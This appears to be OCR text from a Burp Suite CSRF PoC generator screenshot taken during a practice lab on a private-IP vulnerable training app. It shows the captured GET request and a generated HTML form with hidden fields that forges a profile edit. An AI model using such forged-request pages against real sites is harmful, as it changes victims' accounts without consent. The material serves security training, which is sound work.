 CSRF PoC generator
请求： http://10.20.146.195:8080
选项
Pretty Raw \n Actions
INSPECTOR
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=123&phonenum=123&add=123&
email=123&submit=submit HTTP/1.1
2 Host: 10.20.146.195:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.20.146.195:8080/vul/csrf/csrfget/csrf_get_edit.php
7 Accept-Encoding: g
8 Accept-Language: z
Query Parameters (5)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Search...
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/show/3/d19v2gal8bq6k3heustxivfk6im514ne
复制
从现在开始，自动复制URL，不显示此对话框。
关闭
CSRF HTML:
1 <html>
2 <!-- CSRF PoC -
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.20.146.195:8080/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="123" />
7 <input type="hidden" name="phonenum" value="123" />
8 <input type="hidden" name="add" value="123" />
9 <input type="hidden" name="email" value="123" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Search...
没有比赛
再生成
用浏览器测试
复制HTML
关闭